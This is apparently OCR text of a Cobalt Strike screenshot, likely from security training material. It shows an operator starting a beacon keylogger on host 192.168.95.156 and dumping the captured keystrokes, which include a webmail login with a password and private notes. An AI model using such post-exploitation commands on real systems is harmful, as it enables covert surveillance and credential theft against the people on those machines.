 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.95.156
Console X Beacons X Beacon 192.168.95.156@2348 X
beacon> keylogger start
[*] Tasked beacon to start keystroke logger
[+] host called home, sent: 4 bytes
beacon> keylogger
[*] Tasked beacon to dump keystrokes
[+] host called home, sent: 4 bytes
[+] received output:
Program Files
=======
[control]Program Files
=======
[ctrl][control][ctrl][control][ctrl][control][ctrl][control][ctrl][control][ctrl][control][ctrl][control][ctrl][control][c
trl][control][ctrl][control][ctrl][control][ctrl][control][ctrl][control][ctrl][control][ctrl][control][ctrl]
MSN for Windows 8 - Windows Internet Explorer
=======
[backspace]http://mail.yahoo.com[enter]
Yahoo! Mail: The best web-based email! - Windows Internet Explorer
=======
myusername@yahoo.com[tab]mypassword1!@#ecF7u7M
Untitled - Notepad
=======
These are some notes I am writing.[enter]Please don't let anyone see them, [backspace][backspace]. Pls. :)
beacon>